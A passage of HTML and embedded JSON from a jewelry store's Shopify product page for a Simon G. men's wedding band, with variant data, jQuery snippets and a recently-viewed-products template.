Jewelry","id":26729418555453,"position":7,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500279357,"title":"18k White\/Yellow Gold","option1":"18k White\/Yellow Gold","option2":null,"option3":null,"sku":"LG152 WHITE 18K X 2T","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220383805,"product_id":7731442155581,"position":8,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:21-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761","variant_ids":[42684500279357]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 18k White\/Yellow Gold","public_title":"18k White\/Yellow Gold","options":["18k White\/Yellow Gold"],"price":374000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418588221,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500312125,"title":"18k Yellow Gold","option1":"18k Yellow Gold","option2":null,"option3":null,"sku":"LG152 WHITE 18K X YELLOW","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220482109,"product_id":7731442155581,"position":11,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:22-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762","variant_ids":[42684500312125]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - 18k Yellow Gold","public_title":"18k Yellow Gold","options":["18k Yellow Gold"],"price":374000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418686525,"position":11,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684500344893,"title":"Platinum","option1":"Platinum","option2":null,"option3":null,"sku":"LG152 WHITE PLAT X","requires_shipping":true,"taxable":true,"featured_image":{"id":35519220678717,"product_id":7731442155581,"position":17,"created_at":"2025-11-03T06:19:19-05:00","updated_at":"2025-11-03T06:19:22-05:00","alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762","variant_ids":[42684500344893]},"available":true,"name":"Men's Wedding Band In 14k Or 18k Gold - Platinum","public_title":"Platinum","options":["Platinum"],"price":484000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418883133,"position":17,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512.png?v=1762168761","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551.png?v=1762168761","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762","\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639.png?v=1762168762"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762","options":["Metal"],"media":[{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418358845,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418391613,"position":2,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418424381,"position":3,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418457149,"position":4,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418489917,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418522685,"position":6,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418555453,"position":7,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418588221,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418620989,"position":9,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512.png?v=1762168761"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512.png?v=1762168761","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418653757,"position":10,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418686525,"position":11,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418719293,"position":12,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551.png?v=1762168761"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551.png?v=1762168761","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418752061,"position":13,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418784829,"position":14,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418817597,"position":15,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418850365,"position":16,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418883133,"position":17,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762","width":400},{"alt":"Men's Wedding Band In 14k Or 18k Gold - Simon G. Jewelry","id":26729418915901,"position":18,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639.png?v=1762168762"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639.png?v=1762168762","width":400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis classic men's band design features a brushed metal finish with a high-polished gold stripe through the middle.\u003c\/p\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 46.5059%; text-align: center;\"\u003eWidth\u003c\/td\u003e\n\u003ctd style=\"width: 48.4941%; text-align: center;\"\u003e8.05mm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}, '.product');

        
          $('.selector-wrapper:eq(0)').prepend('<label>Metal</label>');
        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "Simon G.";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
